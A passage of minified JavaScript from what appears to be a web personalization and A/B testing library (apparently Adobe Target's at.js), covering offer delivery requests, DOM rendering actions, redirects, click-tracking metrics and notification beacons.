t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const{execute:e={}}=t,{pageLoad:n={},mboxes:r=[]}=e,o=Uo(n)||[],i=q(Vo(ot(Uo,r))),c=q([o,i]),s=q(ot(Bo,A(Lo,c))),u=A(jo,c),a=A(jo,s),f=u.concat(a),l={};if(F(f))return l;const d=f[0],p=d.content;return Z(p)||(l.url=p),l}function Ci(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const{analytics:e}=t;return F(e)?[]:[e]}function ki(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const{execute:e={},prefetch:n={}}=t,{pageLoad:r={},mboxes:o=[]}=e,{mboxes:i=[],views:c=[],metrics:s=[]}=n,u=Ci(r),a=q(ot(Ci,o)),f=q(ot(Ci,i)),l=q(ot(Ci,c)),d=q(ot(Ci,s));return q([u,a,f,l,d])}function Ii(t,e){t.parameters=e.parameters,t.profileParameters=e.profileParameters,t.order=e.order,t.product=e.product}function Ni(t,e){const n=e[0],r=e[1],o=!F(n),i=!F(r);return o||i?(o&&(t.options=n),i&&(t.metrics=r),t):t}function Oi(t){const{type:e}=t;switch(e){case"redirect":return pn(function(t){const e=t.content;if(Z(e))return Fe("Action has no url",t),null;const n=g({},t);return n.content=li(e,{}),n}(t));case"dynamic":return function(t){const{content:e}=t;return hi(mi(e,{},ie().timeout)).then(gi)['catch'](()=>null)}(t);case"actions":return pn(function(t){const e=t[jt];if(!y(e))return null;if(F(e))return null;const n=A(xi,ot(Si,e));if(F(n))return null;const r=g({},t);return r.content=n,r}(t));default:return pn(t)}}function _i(t,e){if(!y(t))return pn([]);if(F(t))return pn([]);const n=A(e,t);if(F(n))return pn([]);return mn(ot(t=>Oi(t),n)).then(Vo)}function Ai(t,e){return y(t)?F(t)?pn([]):pn(A(e,t)):pn([])}function qi(t){const{name:e,analytics:n,options:r,metrics:o}=t,i={name:e,analytics:n};return mn([_i(r,Qo),Ai(o,ei)]).then(t=>Ni(i,t))}function Mi(t,e){const{index:n,name:r,state:o,analytics:i,options:c,metrics:s}=e,u=function(t,e,n){const{prefetch:r={}}=t,{mboxes:o=[]}=r;return F(o)?null:(i=A(t=>function(t,e,n){return t.index===e&&t.name===n}(t,e,n),o))&&i.length?i[0]:void 0;var i}(t,n,r),a={name:r,state:o,analytics:i};return v(u)||Ii(a,u),mn([_i(c,ti),Ai(s,ei)]).then(t=>Ni(a,t))}function Pi(t,e){const{name:n,state:r,analytics:o,options:i,metrics:c}=e,s=function(t){const{prefetch:e={}}=t,{views:n=[]}=e;return F(n)?null:n[0]}(t),u={name:n.toLowerCase(),state:r,analytics:o};return v(s)||Ii(u,s),mn([_i(i,ti),Ai(c,ni)]).then(t=>Ni(u,t))}function Di(t){if(v(t)||Z(t.id))return pn(null);const{id:e}=t;return pn({id:e})}function Ri(t){const e=t[0],n=t[1],r=t[2],o=t[3],i=t[4],c=t[5],s=t[6],u={},a={};S(e)&&(a.pageLoad=e),F(n)||(a.mboxes=n);const f={};return F(r)||(f.mboxes=r),F(o)||(f.views=o),F(i)||(f.metrics=i),F(a)||(u.execute=a),F(f)||(u.prefetch=f),F(c)||(u.meta=c),F(s)||(u.notifications=s),u}function Li(t){const e=M([si,oi,ii])(t),n=function(t){const{response:e}=t,{execute:n}=e;if(!S(n))return pn(null);const{pageLoad:r}=n;if(!S(r))return pn(null);const{analytics:o,options:i,metrics:c}=r,s=F(o)?{}:{analytics:o};return mn([_i(i,Qo),Ai(c,ni)]).then(t=>Ni(s,t))}(e),r=function(t){const{response:e}=t,{execute:n}=e;if(!S(n))return pn([]);const{mboxes:r}=n;return!y(r)||F(r)?pn([]):mn(ot(qi,A(Jo,r))).then(Vo)}(e),o=function(t){const{request:e,response:n}=t,{prefetch:r}=n;if(!S(r))return pn([]);const{mboxes:o}=r;return!y(o)||F(o)?pn([]):mn(ot(t=>Mi(e,t),A(Zo,o))).then(Vo)}(e),i=function(t){const{request:e,response:n}=t,{prefetch:r}=n;if(!S(r))return pn([]);const{views:o}=r;return!y(o)||F(o)?pn([]):mn(ot(t=>Pi(e,t),A(Go,o))).then(Vo)}(e),c=function(t){const{response:e}=t,{prefetch:n}=e;if(!S(n))return pn([]);const{metrics:r}=n;return Ai(r,ni)}(e),s=function(t){const{response:e}=t,{remoteMboxes:n,remoteViews:r,decisioningMethod:o}=e,i={};return S(n)&&(i.remoteMboxes=n),S(r)&&(i.remoteViews=r),R(o)&&(i.decisioningMethod=o),pn(i)}(e),u=function(t){const{response:e}=t,{notifications:n}=e;return y(n)?mn(ot(Di,n)).then(Vo):pn([])}(e);return mn([n,r,o,i,c,s,u]).then(Ri)}function ji(t){return!F(Ti(t))}function Vi(t){const e=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const{execute:e={},prefetch:n={}}=t,{pageLoad:r={},mboxes:o=[]}=e,{mboxes:i=[],views:c=[]}=n,s=Ei(r),u=q(ot(Ei,o)),a=q(ot(Ei,i)),f=q(ot(Ei,c));return q([s,u,a,f])}(t),n={};return F(e)||(n.responseTokens=e),n}function Hi(t){const e=t.aepSandboxId,n=t.aepSandboxName,r={};return F(e)||(r.sandboxId=e),F(n)||(r.sandboxName=n),r}function Ui(t){const e=ie(),{mbox:n,timeout:r}=t,o=S(t.params)?t.params:{},i=function(t,e){const n=t.globalMboxName,{mbox:r}=e,o={},i={},c={};r===n?i.pageLoad={}:i.mboxes=[{index:0,name:r}],o.execute=i;const s=ko(r,o);F(s)||(c.analytics=s);const u=Hi(t);return F(u)||(c.platform=u),F(c)||(o.experienceCloud=c),o}(e,t);return _n({mbox:n}),Oo(i,o).then(t=>_o(t,r)).then(Li).then(t=>function(t,e){const n=Vi(e);n.mbox=t;const r=ki(e);return F(r)||(n.analyticsDetails=r),Fe("request succeeded",e),An(n,ji(e)),pn(e)}(n,t))['catch'](t=>function(t,e){return Be("request failed",e),qn({mbox:t,error:e}),hn(e)}(n,t))}function Bi(t,e){const n=t.globalMboxName,{consumerId:r=n,request:o,page:i=!0}=e,c=ko(r,o);o.impressionId=o.impressionId||function(t){return!t&&uo||(uo=Rt()),uo}(i);const s=o.experienceCloud||{};F(c)||(s.analytics=c);const u=Hi(t);return F(u)||(s.platform=u),F(s)||(o.experienceCloud=s),o}function Fi(t){const e=ie(),{timeout:n}=t,r=Bi(e,t);return _n({}),Oo(r,{}).then(t=>_o(t,n)).then(Li).then(t=>function(t){const e=Vi(t),n=ki(t);return F(n)||(e.analyticsDetails=n),Fe("request succeeded",t),An(e,ji(t)),pn(t)}(t))['catch'](t=>function(t){return Be("request failed",t),qn({error:t}),hn(t)}(t))}function zi(t,e){return zn(e).addClass(t)}function $i(t,e){return zn(e).css(t)}function Ji(t,e){return zn(e).attr(t)}function Zi(t,e,n){return zn(n).attr(t,e)}function Gi(t,e){return zn(e).removeAttr(t)}function Ki(t,e,n){const r=Ji(t,n);G(r)&&(Gi(t,n),Zi(e,r,n))}function Wi(t){return new Error("Could not find: "+t)}function Xi(t,e,n){return dn((r,o)=>{const i=fn(()=>{const e=n(t);F(e)||(i.disconnect(),r(e))});dt(()=>{i.disconnect(),o(Wi(t))},e),i.observe(Wt,{childList:!0,subtree:!0})})}function Yi(){return"visible"===Wt.visibilityState}function Qi(t,e,n){return dn((r,o)=>{!function e(){const o=n(t);F(o)?Xt.requestAnimationFrame(e):r(o)}(),dt(()=>{o(Wi(t))},e)})}function tc(t,e,n){return dn((r,o)=>{!function e(){const o=n(t);F(o)?dt(e,100):r(o)}(),dt(()=>{o(Wi(t))},e)})}function ec(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:ie().selectorsPollingTimeout,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:zn;const r=n(t);return F(r)?an()?Xi(t,e,n):Yi()?Qi(t,e,n):tc(t,e,n):pn(r)}function nc(t){return Ji("data-at-src",t)}function rc(t){return G(Ji("data-at-src",t))}function oc(t){return P(t=>Ki(Ht,"data-at-src",t),H(Gn("img",t))),t}function ic(t){return P(t=>Ki("data-at-src",Ht,t),H(Gn("img",t))),t}function cc(t){return Fe("Loading image",t),Ji(Ht,Zi(Ht,t,sn("<img/>")))}function sc(t){const e=A(rc,H(Gn("img",t)));return F(e)||P(cc,ot(nc,e)),t}function uc(t){const e=Ji(Ht,t);return G(e)?e:null}function ac(t,e){return Be("Unexpected error",e),Ze({action:t,error:e}),t}function fc(t,e){const n=zn(e[Vt]),r=function(t){return M([oc,sc,ic])(t)}(Jn(e[jt])),o=function(t){return A(G,ot(uc,H(Gn("script",t))))}(r);let i;try{i=pn(t(n,r))}catch(t){return hn(ac(e,t))}return F(o)?i.then(()=>e)['catch'](t=>ac(e,t)):i.then(()=>function(t){return ut((t,e)=>t.then(()=>(Fe("Script load",e),Ze({remoteScript:e}),Vn(e))),pn(),t)}(o)).then(()=>e)['catch'](t=>ac(e,t))}function lc(t){const e=g({},t),n=e[jt];if(Z(n))return e;const r=zn(e[Vt]);return o="head",zn(r).is(o)?(e[Lt]="appendHtml",e[jt]=function(t){return nt("",ut((t,e)=>(t.push(ur(Jn(e))),t),[],H(Gn("script,link,style",Jn(t)))))}(n),e):e;var o}function dc(t){return t.indexOf("px")===t.length-2?t:t+"px"}function pc(t,e){return n=ur(e),zn(t).html(n);var n}function hc(t){const e=zn(t[Vt]),n=t[jt];return Fe("Rendering action",t),Ze({action:t}),function(t,e){zn(e).text(t)}(n,e),pn(t)}function mc(t,e){return sr(ur(e),t)}function gc(t,e){return n=ur(e),zn(t).prepend(n);var n}function vc(t,e){const n=Zn(t);return or(cr(ur(e),t)),n}function yc(t,e){return zn(cr(ur(e),t)).prev()}function bc(t,e){return zn(ir(ur(e),t)).next()}function xc(t,e){return Zn(cr(ur(e),t))}function wc(t){const e=zn(t[Vt]),n=t[jt],r=n.priority;return Fe("Rendering action",t),Ze({action:t}),Z(r)?$i(n,e):function(t,e,n){P(t=>{P((e,r)=>t.style.setProperty(r,e,n),e)},H(t))}(e,n,r),pn(t)}function Sc(t){const e=zn(t[Vt]),n=t[jt],r=Number(n.from),o=Number(n.to);if(isNaN(r)&&isNaN(o))return Fe('Rearrange has incorrect "from" and "to" indexes',t),hn(t);const i=H(zn(e).children());const c=i[r],s=i[o];return $n(c)&&$n(s)?(Fe("Rendering action",t),Ze({action:t}),r<o?ir(c,s):cr(c,s),pn(t)):(Fe("Rearrange elements are missing",t),hn(t))}function Ec(t){const e=lc(t);switch(e[Lt]){case"setHtml":return function(t){return Fe("Rendering action",t),fc(pc,t)}(e);case"setText":return hc(e);case"appendHtml":return function(t){return Fe("Rendering action",t),fc(mc,t)}(e);case"prependHtml":return function(t){return Fe("Rendering action",t),fc(gc,t)}(e);case"replaceHtml":return function(t){return Fe("Rendering action",t),fc(vc,t)}(e);case"insertBefore":return function(t){return Fe("Rendering action",t),fc(yc,t)}(e);case"insertAfter":return function(t){return Fe("Rendering action",t),fc(bc,t)}(e);case"customCode":return function(t){return Fe("Rendering action",t),fc(xc,t)}(e);case"setAttribute":return function(t){const e=t[jt],n=zn(t[Vt]);return Fe("Rendering action",t),Ze({action:t}),P((t,e)=>Zi(e,t,n),e),pn(t)}(e);case"setImageSource":return function(t){const e=t[jt],n=zn(t[Vt]);return Fe("Rendering action",t),Ze({action:t}),Gi(Ht,n),Zi(Ht,cc(e),n),pn(t)}(e);case"setStyle":return wc(e);case"resize":return function(t){const e=zn(t[Vt]),n=t[jt];return n.width=dc(n.width),n.height=dc(n.height),Fe("Rendering action",t),Ze({action:t}),$i(n,e),pn(t)}(e);case"move":return function(t){const e=zn(t[Vt]),n=t[jt];return n.left=dc(n.left),n.top=dc(n.top),Fe("Rendering action",t),Ze({action:t}),$i(n,e),pn(t)}(e);case"remove":return function(t){const e=zn(t[Vt]);return Fe("Rendering action",t),Ze({action:t}),or(e),pn(t)}(e);case"rearrange":return Sc(e);default:return pn(e)}}function Tc(t){const e=t[Vt];return G(e)||Hn(e)}function Cc(t){const e=t.cssSelector;Z(e)||or("#at-"+L(e))}function kc(t){if(!Tc(t))return void Cc(t);const e=t[Vt];!function(t){return"trackClick"===t[Lt]||"signalClick"===t[Lt]}(t)?(zi("at-element-marker",e),Cc(t)):zi("at-element-click-tracking",e)}function Ic(t){return function(t){const{key:e}=t;if(Z(e))return!0;if("customCode"===t[Lt])return t.page;const n=Ji("at-action-key",t[Vt]);return n!==e||n===e&&!t.page}(t)?Ec(t).then(()=>(Fe("Action rendered successfully",t),Ze({action:t}),function(t){const{key:e}=t;if(Z(e))return;if(!Tc(t))return;Zi("at-action-key",e,t[Vt])}(t),kc(t),t))['catch'](e=>{Be("Unexpected error",e),Ze({action:t,error:e}),kc(t);const n=g({},t);return n[$t]=!0,n}):(kc(t),t)}function Nc(t){const e=A(t=>!0===t[$t],t);return F(e)?pn():(function(t){P(kc,t)}(e),hn(t))}function Oc(t){return function(t){return ec(t[Vt]).then(()=>t)['catch'](()=>{const e=g({},t);return e[$t]=!0,e})}(t).then(Ic)}function _c(t,e,n){return zn(n).on(t,e)}function Ac(t){const e=t.name,n=Ir("views")||{};n[e]=t,kr("views",n)}function qc(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{page:n=!0}=e,r=Ir("views")||{},o=r[t];if(v(o))return o;const{impressionId:i}=e;return v(i)?o:g({page:n,impressionId:i},o)}function Mc(t){const e=ko(t,{}),n={context:{beacon:!0}};if(!F(e)){const t={};t.analytics=e,n.experienceCloud=t}return n}function Pc(t,e,n){const r=function(t,e){return No(t,e,lo())}(Mc(t),e);return r.notifications=n,r}function Dc(t,e,n){const r=Rt(),o=it(),{parameters:i,profileParameters:c,order:s,product:u}=t,a={id:r,type:e,timestamp:o,parameters:i,profileParameters:c,order:s,product:u};return F(n)||(a.tokens=n),a}function Rc(t){return new Promise((e,n)=>{const r=io(ie());if(function(t,e){return"navigator"in(n=Xt)&&"sendBeacon"in n.navigator?function(t,e,n){return t.navigator.sendBeacon(e,n)}(Xt,t,e):function(t,e,n){const r={"Content-Type":["text/plain"]},o={method:"POST"};o.url=e,o.data=n,o.credentials=!0,o.async=!1,o.headers=r;try{t(o)}catch(t){return!1}return!0}(hi,t,e);var n}(r,JSON.stringify(t)))return Fe("Beacon data sent",r,t),void e();Be("Beacon data sent failed",r,t),n()})}function Lc(t,e,n){const r=Hr(ie().globalMboxName),o=Dc(Eo({},r),e,[n]),i=Pc(Rt(),r,[o]);Fe("Event handler notification",t,o),Ze({source:t,event:e,request:i}),Rc(i)}function jc(t,e,n){const r=Hr(t),o=Dc(Eo({},r),e,[n]);o.mbox={name:t};const i=Pc(Rt(),r,[o]);Fe("Mbox event handler notification",t,o),Ze({mbox:t,event:e,request:i}),Rc(i)}function Vc(t){const e=ie().globalMboxName,n=[],r=Kt;if(P(t=>{const{mbox:e,data:o}=t;if(v(o))return;const{eventTokens:i=[]}=o;F(i)||n.push(function(t,e,n){const{name:r,state:o}=t,i=Dc(t,e,n);return i.mbox={name:r,state:o},i}(e,r,i))},t),F(n))return;const o=Pc(e,{},n);Fe("Mboxes rendered notification",n),Ze({source:"prefetchMboxes",event:"rendered",request:o}),Rc(o)}function Hc(t,e,n){const r=Hr(ie().globalMboxName),o=Dc(Eo({},r),e,[n]);o.view={name:t};const i=Pc(Rt(),r,[o]);Fe("View event handler notification",t,o),Ze({view:t,event:e,request:i}),Rc(i)}function Uc(t){const{viewName:e,impressionId:n}=t,r=Hr(ie().globalMboxName),o=Dc(Eo({},r),Kt,[]);o.view={name:e},Fe("View triggered notification",e),function(t,e,n){return Oo(Mc(t),e).then(t=>(t.notifications=n,t))}(e,r,[o]).then(t=>{t.impressionId=n,Ze({view:e,event:"triggered",request:t}),Rc(t)})}function Bc(t){if(v(t))return;const{view:e,data:n={}}=t,{eventTokens:r=[]}=n,{name:o,impressionId:i}=e,c=qc(o);if(v(c))return;const s=Pc(o,{},[function(t,e,n){const{name:r,state:o}=t,i=Dc(t,e,n);return i.view={name:r,state:o},i}(c,Kt,r)]);s.impressionId=i,Fe("View rendered notification",o,r),Ze({view:o,event:"rendered",request:s}),Rc(s)}const Fc={},zc=Ao("metrics"),$c=()=>Xo("metric"),Jc=t=>Yo("metric",t);function Zc(t,e,n){if(!v(Fc[t]))return;const r=k(Fc);F(r)||P(t=>{P(r=>{const o=Fc[t][r];!function(t,e,n){zn(n).off(t,e)}(e,o,n)},k(Fc[t])),delete Fc[t]},r)}function Gc(t,e,n,r){const{type:o,selector:i,eventToken:c}=n,s=L(o+":"+i+":"+c),u=()=>r(t,o,c);!function(t,e){"click"===t&&zi("at-element-click-tracking",e)}(o,i),e?function(t,e){return!v(Fc[t])&&!v(Fc[t][e])}(t,s)||(Zc(t,o,i),function(t,e,n){Fc[t]=Fc[t]||{},Fc[t][e]=n}(t,s,u),_c(o,u,i)):_c(o,u,i)}function Kc(t,e,n,r){return function(t){return ec(t[Vt]).then(()=>{Ze({metric:t});return g({found:!0},t)})['catch'](()=>(Be("metric element not found",t),Ze({metric:t,message:"metric element not found"}),t))}(n).then(n=>{n.found&&Gc(t,e,n,r)})}function Wc(t,e,n,r){return mn(ot(n=>Kc(t,e,n,r),n)).then($c)['catch'](Jc)}function Xc(t){const{name:e}=t;return Wc(e,!1,zc(t),jc)}function Yc(t){const{name:e}=t;return Wc(e,!0,zc(t),Hc)}function Qc(t){return Wc("pageLoadMetrics",!1,zc(t),Lc)}function ts(t){return Wc("prefetchMetrics",!1,zc(t),Lc)}const es=Ao(jt),ns=Ao("cssSelector"),rs=t=>qo(Ro)(t)&&Wo(t);function os(t){const e=ot(ns,t);var n;n=Ho(e),fr(ie(),n)}function is(t){const e=ot(ns,t);var n;n=Vo(e),lr(ie(),n)}function cs(t){const e=A(Lo,Uo(t));return q(ot(es,e))}function ss(t){return S(t)&&"setJson"!==t.type}function us(t,e,n){const{eventToken:r,responseTokens:o,content:i}=t;return function(t){return mn(ot(Oc,t)).then(Nc)}(function(t,e,n){return ot(t=>g({key:e,page:n},t),A(ss,t))}(i,e,n)).then(()=>Xo("render",{eventToken:r,responseTokens:o}))['catch'](t=>((t,e)=>{const n=y(t)?{errors:t}:{errors:[t]};return Yo("render",g(n,e))})(t,{eventToken:r,responseTokens:o}))}function as(t){return S(t)&&"json"!==t.type}function fs(t,e){return ot(t,A(as,Uo(e)))}function ls(t,e,n){const r={status:Zt,[t]:e},o=ot(Ko,A(Ro,n)),i={};return F(o)||(r.status=$t,i.errors=o),F(i)||(r.data=i),r}function ds(t,e,n){return mn(fs(t=>us(t,!0),t)).then(e).then(e=>(n(t),e))}function ps(t,e,n,r){const{name:o}=e;return mn(fs(t=>us(t,o,n),e)).then(n=>function(t,e,n){const r={status:Zt,[t]:e},o=ot(Ko,A(Ro,n)),i=ot(Ko,A(rs,n)),c=Vo(ot(Fo,i)),s=Vo(ot(zo,i)),u={};return F(o)||(r.status=$t,u.errors=o),F(c)||(u.eventTokens=c),F(s)||(u.responseTokens=s),F(u)||(r.data=u),r}(t,e,n)).then(t=>(r(e),t))}function hs(t){return ds(t,e=>ls("mbox",t,e),Xc)}function ms(t){return ps("mbox",t,!0,Xc)}function gs(t){os(cs(t))}function vs(t){let e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(e)return;const{execute:n={}}=t,{pageLoad:r={}}=n;F(r)||gs(r)}function ys(t){os(cs(t)),$n("#at-views")&&or("#at-views")}var bs={exports:{}};function xs(){}xs.prototype={on:function(t,e,n){var r=this.e||(this.e={});return(r[t]||(r[t]=[])).push({fn:e,ctx:n}),this},once:function(t,e,n){var r=this;function o(){r.off(t,o),e.apply(n,arguments)}return o._=e,this.on(t,o,n)},emit:function(t){for(var e=[].slice.call(arguments,1),n=((this.e||(this.e={}))[t]||[]).slice(),r=0,o=n.length;r<o;r++)n[r].fn.apply(n[r].ctx,e);return this},off:function(t,e){var n=this.e||(this.e={}),r=n[t],o=[];if(r&&e)for(var i=0,c=r.length;i<c;i++)r[i].fn!==e&&r[i].fn._!==e&&o.push(r[i]);return o.length?n[t]=o:delete n[t],this}},bs.exports=xs,bs.exports.TinyEmitter=xs;const ws=new(0,bs.exports);function Ss(t,e){!function(t,e,n){t.emit(e,n)}(ws,t,e)}function Es(t,e){!function(t,e,n){t.on(e,n)}(ws,t,e)}function Ts(t){return{type:"redirect",content:t.url}}function Cs(t){const e={};if(F(t))return e;const n=[],r=[],o=[];P(t=>{switch(t.action){case"setContent":G((e=t).selector)&&G(e.cssSelector)?o.push(function(t){const e={type:"setHtml"};return e.content=t.content,e.selector=t.selector,e.cssSelector=t.cssSelector,e}(t)):n.push({type:"html",content:t.content});break;case"setJson":F(t.content)||P(t=>n.push({type:"json",content:t}),t.content);break;case"setText":o.push(function(t){const e={type:"setText"};return e.content=t.content,e.selector=t.selector,e.cssSelector=t.cssSelector,e}(t));break;case"appendContent":o.push(function(t){const e={type:"appendHtml"};return e.content=t.content,e.selector=t.selector,e.cssSelector=t.cssSelector,e}(t));break;case"prependContent":o.push(function(t){const e={type:"prependHtml"};return e.content=t.content,e.selector=t.selector,e.cssSelector=t.cssSelector,e}(t));break;case"replaceContent":o.push(function(t){const e={type:"replaceHtml"};return e.content=t.content,e.selector=t.selector,e.cssSelector=t.cssSelector,e}(t));break;case"insertBefore":o.push(function(t){const e={type:"insertBefore"};return e.content=t.content,e.selector=t.selector,e.cssSelector=t.cssSelector,e}(t));break;case"insertAfter":o.push(function(t){const e={type:"insertAfter"};return e.content=t.content,e.selector=t.selector,e.cssSelector=t.cssSelector,e}(t));break;case"customCode":o.push(function(t){const e={type:"customCode"};return e.content=t.content,e.selector=t.selector,e.cssSelector=t.cssSelector,e}(t));break;case"setAttribute":o.push(function(t){const e={};if(e.selector=t.selector,e.cssSelector=t.cssSelector,t.attribute===Ht)return e.type="setImageSource",e.content=t.value,e;e.type="setAttribute";const n={};return n[t.attribute]=t.value,e.content=n,e}(t));break;case"setStyle":o.push(function(t){const{style:e={}}=t,n={};return n.selector=t.selector,n.cssSelector=t.cssSelector,v(e.left)||v(e.top)?v(e.width)||v(e.height)?(n.type="setStyle",n.content=e,n):(n.type="resize",n.content=e,n):(n.type="move",n.content=e,n)}(t));break;case"remove":o.push(function(t){const e={type:"remove"};return e.selector=t.selector,e.cssSelector=t.cssSelector,e}(t));break;case"rearrange":o.push(function(t){const e={};e.from=t.from,e.to=t.to;const n={type:"rearrange"};return n.selector=t.selector,n.cssSelector=t.cssSelector,n.content=e,n}(t));break;case"redirect":n.push(Ts(t));break;case"trackClick":r.push({type:"click",selector:t.selector,eventToken:t.clickTrackId})}var e},t);const i={};!F(o)&&n.push({type:"actions",content:o});!F(n)&&(i.options=n);if(!F(r)&&(i.metrics=r),F(i))return e;const c={};return c.pageLoad=i,e.execute=c,e}function ks(t,e,n){return n?Cs(e):function(t,e){const n={};if(F(e))return n;const r=[],o=[];P(t=>{switch(t.action){case"setContent":r.push({type:"html",content:t.content});break;case"setJson":F(t.content)||P(t=>r.push({type:"json",content:t}),t.content);break;case"redirect":r.push(Ts(t));break;case"signalClick":o.push({type:"click",eventToken:t.clickTrackId})}},e);const i={name:t};if(!F(r)&&(i.options=r),!F(o)&&(i.metrics=o),F(i))return n;const c={},s=[i];return c.mboxes=s,n.execute=c,n}(t,e)}const Is=t=>!F(A(Ro,t));function Ns(t){const{status:e,data:n}=t,r={status:e,pageLoad:!0};return v(n)||(r.data=n),r}function Os(t){const{status:e,mbox:n,data:r}=t,{name:o}=n,i={status:e,mbox:o};return v(r)||(i.data=r),i}function _s(t){const{status:e,view:n,data:r}=t,{name:o}=n,i={status:e,view:o};return v(r)||(i.data=r),i}function As(t){const{status:e,data:n}=t,r={status:e,prefetchMetrics:!0};return v(n)||(r.data=n),r}function qs(t){if(v(t))return[null];const e=ot(Ns,[t]);return Is(e)&&Be("Page load rendering failed",t),e}function Ms(t){if(v(t))return[null];const e=ot(Os,t);return Is(e)&&Be("Mboxes rendering failed",t),e}function Ps(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Vc;if(v(t))return[null];const n=ot(Os,t);return Is(n)&&Be("Mboxes rendering failed",t),e(t),n}function Ds(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Bc;if(v(t))return[null];const n=ot(_s,[t]);Is(n)&&Be("View rendering failed",t);const{view:r}=t;return r.page?(e(t),n):n}function Rs(t){if(v(t))return[null];const e=ot(As,[t]);return Is(e)&&Be("Prefetch rendering failed",t),e}function Ls(t){const e=q([qs(t[0]),Ms(t[1]),Ps(t[2]),Rs(t[3])]),n=A(Mo,e),r=A(Ro,n);return F(r)?pn(n):hn(r)}function js(t){return hn(t)}function Vs(t,e){if(F(e))return;const{options:n}=e;F(n)||P(e=>{if("html"!==e.type)return;const{content:n}=e;e.type="actions",e.content=[{type:"setHtml",selector:t,content:n}]},n)}function Hs(t,e){const{metrics:n}=e;if(F(n))return;const{name:r}=e;P(e=>{e.name=r,e.selector=e.selector||t},n)}function Us(t,e){const n=g({},e),{execute:r={},prefetch:o={}}=n,{pageLoad:i={},mboxes:c=[]}=r,{mboxes:s=[]}=o;return Vs(t,i),P(e=>Vs(t,e),c),P(e=>Hs(t,e),c),P(e=>Vs(t,e),s),P(e=>Hs(t,e),s),n}function Bs(t){const{prefetch:e={}}=t,{views:n=[]}=e;F(n)||function(t){P(Ac,t)}(n)}function Fs(t){const e=[],{execute:n={}}=t,{pageLoad:r={},mboxes:o=[]}=n;F(r)?e.push(pn(null)):e.push(function(t){return ds(t,e=>ls("pageLoad",t,e),Qc)}(r)),F(o)?e.push(pn(null)):e.push(function(t){return mn(ot(hs,t))}(o));const{prefetch:i={}}=t,{mboxes:c=[],metrics:s=[]}=i;return F(c)?e.push(pn(null)):e.push(function(t){return mn(ot(ms,t))}(c)),y(s)&&!F(s)?e.push(function(t){return mn([ts(t)]).then(ls)}(i)):e.push(pn(null)),pr(),mn(e).then(Ls)['catch'](js)}function zs(t,e){dt(()=>t.location.replace(e))}function $s(t){return G(t)||Hn(t)?t:"head"}function Js(t){zi("at-element-marker",t)}function Zs(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const{prefetch:e={}}=t,{execute:n={}}=t,{pageLoad:r={}}=n,{mboxes:o=[]}=n,{pageLoad:i={}}=e,{views:c=[]}=e,{mboxes:s=[]}=e;return F(r)&&F(o)&&F(i)&&F(c)&&F(s)}function Gs(t){let e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];const{selector:n,response:r}=t;if(Zs(r))return Fe(zt),Js(n),pr(),Rn({}),Ss("no-offers-event"),pn();const o=Us(n,r),i=Ti(o);if(!F(i)){const{url:t}=i;return Fe("Redirect action",i),Ln({url:t}),Ss("redirect-offer-event"),zs(Xt,t),pn()}return Mn({}),Bs(o),Ss("cache-updated-event"),vs(o,e),Fs(o).then(t=>{F(t)||Pn({execution:t})})['catch'](t=>Dn({error:t}))}const Ks="[page-init]";function Ws(t){Be(Ks,"View delivery error",t),Ss("no-offers-event"),Ze({source:Ks,error:t}),pr()}function Xs(t){let e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];const n={selector:"head",response:t};Fe(Ks,"response",t),Ze({source:Ks,response:t}),Gs(n,e)['catch'](Ws)}function Ys(t){const e=function(t){return t.serverState}(t),{request:n,response:r}=e;Fe(Ks,"Using server state"),Ze({source:Ks,serverState:e});const o=function(t,e){const n=g({},e),{execute:r,prefetch:o}=n,i=t.pageLoadEnabled,c=t.viewsEnabled;return r&&(n.execute.mboxes=void 0),r&&!i&&(n.execute.pageLoad=void 0),o&&(n.prefetch.mboxes=void 0),o&&!c&&(n.prefetch.views=void 0),n}(t,r);vs(o),function(t){const{prefetch:e={}}=t,{views:n=[]}=e;if(F(n))return;is(q(ot(cs,n)))}(o),function(t){window.__target_telemetry.addServerStateEntry(t)}(n),Li({request:n,response:o}).then(t=>Xs(t,!0))['catch'](Ws)}function Qs(){if(!De())return Be(Ks,Ut),void Ze({source:Ks,error:Ut});const t=ie();if(function(t){const e=t.serverState;if(F(e))return!1;const{request:n,response:r}=e;return!F(n)&&!F(r)}(t))return void Ys(t);const e=t.pageLoadEnabled,n=t.viewsEnabled;if(!e&&!n)return Fe(Ks,"Page load disabled"),void Ze({source:Ks,error:"Page load disabled"});dr();const r={};if(e){const t={pageLoad:{}};r.execute=t}if(n){const t={views:[{}]};r.prefetch=t}const o=t.timeout;Fe(Ks,"request",r),Ze({source:Ks,request:r});const i={request:r,timeout:o};bn()&&!xn()?wn().then(()=>{Fi(i).then(Xs)['catch'](Ws)})['catch'](Ws):Fi(i).then(Xs)['catch'](Ws)}function tu(){const t={valid:!0};return t}function eu(t){const e={valid:!1};return e[$t]=t,e}function nu(t){return Z(t)?eu("mbox option is required"):t.length>250?eu("mbox option is too long"):tu()}function ru(t){return{action:"redirect",url:t.content}}function ou(t){const e=[];return P(t=>{const{type:n}=t;switch(n){case"setHtml":e.push(function(t){const e={action:"setContent"};return e.content=t.content,e.selector=t.selector,e.cssSelector=t.cssSelector,e}(t));break;case"setText":e.push(function(t){const e={action:"setText"};return e.content=t.content,e.selector=t.selector,e.cssSelector=t.cssSelector,e}(t));break;case"appendHtml":e.push(function(t){const e={action:"appendContent"};return e.content=t.content,e.selector=t.selector,e.cssSelector=t.cssSelector,e}(t));break;case"prependHtml":e.push(function(t){const e={action:"prependContent"};return e.content=t.content,e.selector=t.selector,e.cssSelector=t.cssSelector,e}(t));break;case"replaceHtml":e.push(function(t){const e={action:"replaceContent"};return e.content=t.content,e.selector=t.selector,e.cssSelector=t.cssSelector,e}(t));break;case"insertBefore":e.push(function(t){const e={action:"insertBefore"};return e.content=t.content,e.selector=t.selector,e.cssSelector=t.cssSelector,e}(t));break;case"insertAfter":e.push(function(t){const 